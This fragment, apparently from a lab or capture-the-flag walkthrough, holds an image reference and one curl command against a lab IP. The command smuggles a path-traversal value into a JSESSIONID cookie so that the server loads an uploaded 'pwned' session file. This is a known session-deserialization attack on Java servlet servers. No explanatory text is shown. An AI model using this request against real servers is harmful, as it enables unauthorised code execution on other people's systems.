 curl -s -X GET 'http://10.10.10.205:8080' -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/pwned"